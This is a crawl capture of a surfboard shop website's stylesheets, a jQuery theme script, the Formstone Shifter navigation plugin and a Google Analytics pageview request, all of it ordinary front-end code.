	margin-top: 16px;
	line-height: 1.5;
	text-align: left;
	margin-bottom: 0;
	/*height: 4em;*/
}
.top-blog #grid-content div + h2 + p {
	font-size: 11px;
	margin-bottom: 16px
}
.top-blog #grid-content div div { margin:0; width:100%; float: none; }
.read-more {
	font-size: 12px;
	display: inline-block;
	padding: 12px 20px;
	line-height: 1.2;
	border:1px solid #333;
	color: #333;
}
ul.nav.show-c-SURFBOARDS li.dropdown.c-SURFBOARDS .submenu,
ul.nav.show-c-CLOTHING li.dropdown.c-CLOTHING .submenu {
	display: block;
}

ul.nav li .submenu li.m-li-title {
    font-weight: bold;
    color: #1292cc;
	border-bottom: 1px solid #ccc;
    padding: 0 0 8px;
    margin: 0 16px;
}
ul.nav li .submenu ul {
    display: inline-block;
    margin-right: 2%;
    letter-spacing: normal;
    width: 20%;
    vertical-align: top;
}
.menu-items { display: inline-block;}
@media screen and (max-width: 540px){

#logo {
	width: 100%;
}
}
ul.nav li a i {
	margin-left: 7px;
	color: #999;
}
/*clothing非表示*/
ul.nav li.dropdown.c-CLOTHING { display:none; }
#product-menu {
}
#product-menu h3 {
font-family: "Libre Franklin", sans-serif;
    font-weight: 200;
    font-size: 16px;
    text-transform: uppercase;
    line-height: 1.5;
    color: #333333;
    display: block;
    letter-spacing: 1px;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    margin: 0 0 0.5em 0;
    padding: 7px 0;
margin-bottom: 0;
    padding: 15px 0;
    line-height: 1.5;
    font-weight: bold;
    letter-spacing: 0.3px;
}
#product-menu ul { 
    margin: 0;
    padding: 10px 0 15px 0;	
border-bottom: 1px solid #f5f5f5;
	list-style: none;}
#product-menu ul li {
    font-family: "Libre Franklin", sans-serif;
    font-weight: 200;
    font-size: 13px;
    color: #333333;
    /*padding-top: 12px;
    padding-bottom: 12px;*/
	line-height: 2;
    position: relative;
    display: block;
    letter-spacing: 1px;
    text-rendering: optimizeLegibility;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    -webkit-tap-highlight-color: rgba(0,0,0,0);
	outline: 0;
    list-style: none;
    line-height: .8em;
    padding: 8px 0 8px 0;
    margin-bottom: 0;
text-transform: none;
    font-weight: normal;
    font-size: inherit;
}
@media screen and (max-width: 540px){
	#product-menu {
		padding: 24px;
	}
}
/*
.w-movie iframe {
	display: none;
}
.w-movie .iframe-wrap iframe {
	display: block;
}*/
#grid-content div.prev-next {
	text-align: center;
}
	#grid-content div.prev-next a {
		margin: 0 8px;
}
nav.shifter-navigation ul li.c-CLOTHING {
	display: none; }
nav.shifter-navigation ul li.c-WETSUITS, 
nav.shifter-navigation ul li.c-SURFBOARDS {
	font-weight: bold;


}
nav.shifter-navigation ul li.c-WETSUITS .submenu{
  display:none;

}
nav.shifter-navigation ul li.c-SURFBOARDS .submenu{
	display: none;
}
.f-show + nav.shifter-navigation ul li.c-SURFBOARDS .submenu{
	display:block;
}
nav.shifter-navigation ul li {
	text-transform: uppercase;
}

--- FILE ---
content_type: text/css
request_url: https://superbranded.jp/css/layout.css
body_size: 3034
content:

/* #Media Queries
================================================== */


@media only screen and (min-width: 740px) {
  #dropdown { display: none; }
  .dropdownwrap { display: block; }
  #mobile-header { display: none; }
}


/* Smaller than standard 960 (devices and browsers) */
@media only screen and (max-width: 980px) { 
  .flex-direction-nav { display: none! important; }
}

/* Tablet Portrait size to standard 960 (devices and browsers) */
@media only screen and (min-width: 768px) and (max-width: 980px) {
  .first { clear: none; }
  .tablet-first { clear: left; }
}


/* 800px Width Table Screen size */
@media screen and (max-width: 800px) { 
  #product-photo-container img { max-width: 364px! important; }    
}


/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width: 740px) {

  .mobile-hide { display: none; }
  .first { clear: none; }
  .tablet-first { clear: none; }
  .mobile-first { clear: left; }  

  #mobile-header { display: block; }
  #top-bar { margin-bottom: 0; }

  .navigation { display: none; }

  .homepage-promo { margin-bottom: 20px; }

  .dropdownwrap { display: none; }

  #search input#q {
    text-align: center;
    border: 1px solid #c9c9c9! important;
    line-height: 24px;
    width: 100%;
  }
  
  #subscribe_popup { width: 300px; }

  #search i.fa.fa-search { display: none; }
  #product-photos { display: none; }

  #big-footer .alpha, #big-footer .omega { border: 0 none; }


  div#product-description {
    text-align: center;
    margin-top: 30px;
  }

  .swatch-element {
    float: none! important;
    display: inline-block;
    margin: 0 5px;
  }

  .product-add.clearfix {
    text-align: center;
  }

  a.downer {
    float: none;
    display: inline-block;
  }

  a.up {
    float: none;
    display: inline-block;
  }

  input.quantity {
    float: none;
    display: inline-block! important;
  }

  input.add.clearfix {
    float: none;
    display: block;
    margin: 20px auto;
  }

  .desc {
    text-align: center;
  }

  span.twitter, span.facebook, span.pinterest {
    float: none;
  }

  div#soc {
    margin-bottom: 20px;
  }

  ul.view-more {
    text-align: center;
  }  


}

/* Mobile Landscape Size to Tablet Portrait (devices and browsers) */
@media only screen and (min-width: 480px) and (max-width: 767px) {
  ul#cart { text-align: center! important; }  
  #product-images { display: none! important; }
  #mobile-product { display: block! important; }
  #midpromo, #rightpromo { margin-top: 20px;}
}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width: 479px) {
  ul#cart { text-align: center! important; }  
  ul#sortme li { margin-bottom: 20px! important; }
  #add { width: 100%;  }
  #soc { display: none; }
  #product-images { display: none! important; }
  #mobile-product { display: block! important;}
  ul#big-footer { text-align: center; }
  #close { text-align: center; }
  #close-right { text-align: center; }
  #leftpromo, #midpromo, #rightpromo { margin-top: 20px;}
}


--- FILE ---
content_type: application/javascript
request_url: https://superbranded.jp/js/theme.js
body_size: 3571
content:
$(document).ready(function() {  

  // Mobile Slideout Navigation  
  $.shifter({
    maxWidth: "740px"
  });    

  // Quantity values
  $('.up').click(function(e){
    e.preventDefault();
    fieldName = $(this).attr('field');
    // Get its current value
    var currentVal = parseInt($('input[name='+fieldName+']').val());
    // If is not undefined
    if (!isNaN(currentVal)) {
      // Increment
      $('input[name='+fieldName+']').val(currentVal + 1);
    } else {
      // Otherwise put a 0 there
      $('input[name='+fieldName+']').val(1);
    }
  });
  $(".downer").click(function(e) {
    e.preventDefault();
    fieldName = $(this).attr('field');
    // Get its current value
    var currentVal = parseInt($('input[name='+fieldName+']').val());
    // If it isn't undefined or its greater than 0
    if (!isNaN(currentVal) && currentVal > 1) {
      // Decrement one
      $('input[name='+fieldName+']').val(currentVal - 1);
    } else {
      // Otherwise put a 0 there
      $('input[name='+fieldName+']').val(1);
    }
  }); 

  if ( $(this).width() > 740 ) {
    $('.product-index-inner').hover(function(){ $(this).children('.product-modal').show(); }, function(){ $(this).children('.product-modal').hide(); })
    // Flipping Images
    $('.product-index-inner').each(function(){
      if($(this).find('img').length > 1) {
        $(this).find('.img2').hide().css('display', 'none');
        $(this).hover(function(){
          $(this).find('.img2').stop(true,true).fadeIn("3000");
          $(this).find('.img1').stop(true,true).fadeOut("3000").css("display", "none");
        }, function(){
          $(this).find('.img2').stop(true,true).fadeOut("3000").css("display", "none");
          $(this).find('.img1').stop(true,true).fadeIn("3000");
        });
      }
    });  
  }

  // Help old browsers with placeholders for inputs 
  $('input, textarea').placeholder();


  // Call Flexslider globally
  $('.flexslider').flexslider({
    animation: "fade",
    controlNav: false,
    slideshowSpeed: 5000,
    directionNav: true
  });  


  // Custom select dropdowns  
  $('.styled-select').selecter();  
  $('.coll-picker').selecter();  
  $('.coll-filter').selecter();  
  

  // Call Fancybox for product modal + stop scroll to top 
  $('.product-modal').fancybox({
    helpers: {
      overlay: {
        locked: false
      }
    }
  });


  // Call Fancybox globally on all elements with class fancybox
  $(".fancybox").fancybox({
    helpers: {
      overlay: {
        locked: false
      }
    }
  }); 
  
  
  // Toggle mini search form in nav
  $('.search-icon').click(function(){
		 if($('.mini-search-form').hasClass('hidden')){
			$('.mini-search-form').removeClass('hidden');
			$('.mini-search-form').stop(true).fadeIn(200);
			$('.mini-search-form.search-field').focus();
			$('.search-icon path.s1').css('fill','#00afec');
		}else{
			$('.mini-search-form').addClass('hidden');
			$('.mini-search-form').stop(true).fadeOut(200);
			$('.search-icon path.s1').css('fill','#333');
		}
    	$("i",this).toggleClass("fa-search fa-times");
	});
  
  
  // Sticky Nav
  
        var stickyNavTop = $('#header').offset().top;
          
        $(window).scroll(function(){
                if( $(window).scrollTop() > stickyNavTop ) {
                        $('#header').css({position: 'fixed', top: '0px', left: '0px', right: '0px', padding: '10px 0 0 0', transition: 'padding .5s ease .1s'});
                } else {
                        $('#header').css({position: 'relative', top: '0px'});
                }
        });

  

});



--- FILE ---
content_type: application/javascript
request_url: https://superbranded.jp/js/jquery.fs.shifter.js
body_size: 4545
content:
/* 
 * Shifter v3.1.2 - 2014-10-28 
 * A jQuery plugin for simple slide-out mobile navigation. Part of the Formstone Library. 
 * http://formstone.it/shifter/ 
 * 
 * Copyright 2014 Ben Plum; MIT Licensed 
 */

;(function ($, window) {
	"use strict";

	var namespace = "shifter",
		initialized = false,
		hasTouched = false,
		data = {},
		classes = {
			handle: "shifter-handle",
			page: "shifter-page",
			header: "shifter-header",
			navigation: "shifter-navigation",
			isEnabled: "shifter-enabled",
			isOpen: "shifter-open"
		},
		events = {
			click: "touchstart." + namespace + " click." + namespace
		};

	/**
	 * @options
	 * @param maxWidth [string] <'980px'> "Width at which to auto-disable plugin"
	 */
	var options = {
		maxWidth: "980px"
	};

	var pub = {

		/**
		 * @method
		 * @name close
		 * @description Closes navigation if open
		 * @example $.shifter("close");
		 */
		close: function() {
			if (initialized) {
				data.$html.removeClass(classes.isOpen);
				data.$body.removeClass(classes.isOpen);
				data.$shifts.off( classify(namespace) );
				// Close mobile keyboard if open
				data.$nav.find("input").trigger("blur");
			}
		},

		/**
		 * @method
		 * @name enable
		 * @description Enables navigation system
		 * @example $.shifter("enable");
		 */
		enable: function() {
			if (initialized) {
				data.$body.addClass(classes.isEnabled);
			}
		},

		/**
		 * @method
		 * @name destroy
		 * @description Removes instance of plugin
		 * @example $.shifter("destroy");
		 */
		destroy: function() {
			if (initialized) {
				data.$html.removeClass(classes.isOpen);
				data.$body.removeClass( [classes.isEnabled, classes.isOpen].join(" ") )
					      .off(events.click);

				// Navtive MQ Support
				if (window.matchMedia !== undefined) {
					data.mediaQuery.removeListener(onRespond);
				}

				data = {};
				initialized = false;
			}
		},

		/**
		 * @method
		 * @name disable
		 * @description Disables navigation system
		 * @example $.shifter("disable");
		 */
		disable: function() {
			if (initialized) {
				pub.close();
				data.$body.removeClass(classes.isEnabled);
			}
		},

		/**
		 * @method
		 * @name open
		 * @description Opens navigation if closed
		 * @example $.shifter("open");
		 */
		open: function() {
			if (initialized) {
				data.$html.addClass(classes.isOpen);
				data.$body.addClass(classes.isOpen);
				data.$shifts.one(events.click, onClick);
			}
		}
	};

	/**
	 * @method private
	 * @name init
	 * @description Initializes plugin
	 * @param opts [object] "Initialization options"
	 */
	function init(opts) {
		if (!initialized) {
			data = $.extend({}, options, opts || {});

			data.$html = $("html");
			data.$body = $("body");
			data.$shifts = $( [classify(classes.page), classify(classes.header)].join(", ") );
			data.$nav = $( classify(classes.navigation) );

			if (data.$shifts.length > 0 && data.$nav.length > 0) {
				initialized = true;

				data.$body.on(events.click, classify(classes.handle), onClick);

				// Navtive MQ Support
				if (window.matchMedia !== undefined) {
					data.mediaQuery = window.matchMedia("(max-width:" + (data.maxWidth === Infinity ? "100000px" : data.maxWidth) + ")");
					data.mediaQuery.addListener(onRespond);
					onRespond();
				}
			}
		}
	}

	/**
	 * @method private
	 * @name onRespond
	 * @description Handles media query match change
	 */
	function onRespond() {
		if (data.mediaQuery.matches) {
			pub.enable();
		} else {
			pub.disable();
		}
	}

	/**
	 * @method private
	 * @name onClick
	 * @description Determines proper click / touch action
	 * @param e [object] "Event data"
	 */
	function onClick(e) {
		e.preventDefault();
		e.stopPropagation();

		if (!hasTouched) {
			if (data.$body.hasClass(classes.isOpen)) {
				pub.close();
			} else {
				pub.open();
			}
		}

		if (e.type === "touchstart") {
			hasTouched = true;

			setTimeout(resetTouch, 500);
		}
	}

	/**
	 * @method private
	 * @name resetTouch
	 * @description Resets touch state
	 */
	function resetTouch() {
		hasTouched = false;
	}

	/**
	 * @method private
	 * @name classify
	 * @description Create class selector from text
	 * @param text [string] "Text to convert"
	 * @return [string] "New class name"
	 */
	function classify(text) {
		return "." + text;
	}

	$[namespace] = function(method) {
		if (pub[method]) {
			return pub[method].apply(this, Array.prototype.slice.call(arguments, 1));
		} else if (typeof method === 'object' || !method) {
			return init.apply(this, arguments);
		}
		return this;
	};
})(jQuery, window);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=268658775&t=pageview&_s=1&dl=https%3A%2F%2Fsuperbranded.jp%2Fproduct%2F&ul=en-us%40posix&dt=SURFBOARD%20%7C%20SUPERbrand%20Surfboards%20Japan%20Official%20Site&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1552842413&gjid=941122537&cid=636011064.1769222063&tid=UA-84765981-1&_gid=515127585.1769222063&_r=1&_slc=1&z=785094513
body_size: -450
content:
2,cG-61FL9VJSRP